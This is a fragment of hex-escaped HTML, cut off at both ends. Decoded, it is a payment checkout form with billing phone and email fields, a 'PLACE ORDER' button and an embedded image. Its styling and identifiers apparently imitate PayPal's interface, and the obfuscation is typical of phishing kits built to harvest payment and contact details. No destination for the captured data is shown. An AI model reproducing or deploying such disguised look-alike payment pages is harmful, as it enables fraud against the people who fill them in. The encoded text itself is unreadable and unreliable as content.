6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x70\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x6E\x61\x6D\x65\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x65\x6D\x61\x69\x6C\x20\x74\x79\x70\x65\x3D\x65\x6D\x61\x69\x6C\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x45\x6D\x61\x69\x6C\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x69\x6E\x66\x6F\x54\x6F\x6F\x6C\x54\x69\x70\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x49\x6E\x66\x6F\x49\x63\x6F\x6E\x20\x70\x61\x2D\x6D\x61\x72\x6B\x65\x64\x3D\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6D\x65\x64\x69\x75\x6D\x20\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x61\x75\x74\x6F\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x31\x35\x70\x78\x20\x35\x70\x78\x20\x30\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x74\x79\x70\x65\x3D\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x33\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x32\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x32\x32\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x69\x6E\x66\x6F\x2D\x69\x63\x6F\x6E\x2D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x36\x6E\x30\x32\x34\x38\x38\x38\x37\x37\x37\x37\x34\x35\x36\x31\x33\x35\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x36\x32\x3E\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x31\x20\x31\x29\x22\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x30\x20\x63\x79\x3D\x31\x30\x20\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x30\x62\x61\x20\x72\x3D\x31\x30\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x37\x30\x62\x61\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x31\x20\x35\x2E\x39\x39\x63\x30\x20\x2E\x32\x38\x32\x2D\x2E\x30\x39\x38\x2E\x35\x32\x2D\x2E\x32\x39\x34\x2E\x37\x31\x36\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x31\x20\x37\x61\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x37\x31\x35\x2D\x2E\x32\x39\x34\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x39\x20\x35\x2E\x39\x39\x31\x63\x30\x2D\x2E\x32\x37\x2E\x30\x39\x38\x2D\x2E\x35\x30\x32\x2E\x32\x39\x34\x2D\x2E\x36\x39\x37\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x30\x39\x20\x35\x63\x2E\x32\x37\x20\x30\x20\x2E\x35\x30\x32\x2E\x30\x39\x38\x2E\x36\x39\x37\x2E\x32\x39\x34\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x31\x20\x35\x2E\x39\x39\x7A\x6D\x30\x20\x38\x2E\x33\x36\x32\x61\x2E\x38\x31\x34\x2E\x38\x31\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x33\x37\x38\x2E\x34\x37\x35\x20\x31\x2E\x32\x31\x20\x31\x2E\x32\x31\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x38\x35\x2E\x31\x37\x33\x20\x31\x2E\x32\x33\x38\x20\x31\x2E\x32\x33\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x39\x38\x2D\x2E\x31\x34\x2E\x39\x34\x38\x2E\x39\x34\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x34\x33\x39\x2D\x2E\x34\x35\x39\x56\x38\x2E\x37\x34\x36\x61\x2E\x36\x37\x31\x2E\x36\x37\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x33\x31\x37\x2D\x2E\x35\x34\x39\x63\x2E\x31\x39\x35\x2D\x2E\x31\x32\x36\x2E\x34\x31\x2D\x2E\x31\x39\x31\x2E\x36\x34\x36\x2D\x2E\x31\x39\x37\x2E\x32\x33\x36\x2D\x2E\x30\x30\x35\x2E\x34\x35\x36\x2E\x30\x35\x2E\x36\x35\x39\x2E\x31\x36\x34\x2E\x32\x30\x33\x2E\x31\x31\x35\x2E\x33\x33\x2E\x32\x39\x33\x2E\x33\x37\x38\x2E\x35\x33\x33\x76\x35\x2E\x36\x35\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x65\x6D\x61\x69\x6C\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6